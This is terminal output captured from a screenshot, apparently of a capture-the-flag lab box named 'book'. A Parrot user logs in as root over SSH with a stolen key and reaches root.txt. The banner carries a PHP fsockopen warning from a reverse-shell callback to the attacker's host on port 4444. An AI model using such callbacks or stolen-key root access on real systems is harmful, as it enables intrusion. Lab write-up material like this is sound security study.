 ┌─[taylor@parrot]─[10.10.15.92]─[~]
└──╼ $ssh -i root_key root@10.10.10.176
load pubkey "root_key": invalid format
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 5.4.1-050401-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Thu Jul  9 20:03:11 UTC 2020

  System load:  0.45               Processes:            235
  Usage of /:   28.2% of 19.56GB   Users logged in:      2
  Memory usage: 43%                IP address for ens33: 10.10.10.176
  Swap usage:   1%

 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch

114 packages can be updated.
0 updates are security updates.

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Thu Jul  9 20:03:02 2020 from ::1
PHP Warning:  fsockopen(): unable to connect to 10.10.15.92:4444 (Connection refused) in Command line code on line 1
sh: 1: 3: Bad file descriptor
root@book:~# ls
clean_backup.sh  clean.sh  cron_root  log.cfg  log.sh  reset.sh  root.txt
root@book:~#
Parrot
taylor's Home
Trash